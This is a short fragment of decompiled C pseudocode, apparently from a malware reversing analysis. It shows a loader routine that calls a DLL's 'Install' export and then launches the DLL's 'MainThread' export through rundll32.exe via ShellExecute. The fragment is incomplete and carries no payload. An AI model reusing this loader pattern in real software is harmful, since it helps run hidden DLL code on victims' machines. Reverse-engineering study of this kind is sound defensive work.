 v5 = GetProcAddress((HMODULE)hObject, "Install");
if ( hModule || v5 && !((int (__stdcall *)(CHAR *))v5)(&LibFileName) )
{
sub_401104();
v9 = '\0';
memset(&v10, 0, 0x100u);
v11 = 0;
v12 = 0;
wsprintfA(&v9, " \"%s\",MainThread", &LibFileName);
((void (__stdcall *)(_DWORD, _DWORD, _DWORD, CHAR *, _DWORD, _DWORD))v23)(
'\0',
"open",
"rundll32.exe",
&v9,
'\0',
'\0');
if ( hLibModule )
FreeLibrary(hLibModule);
Sleep('\0');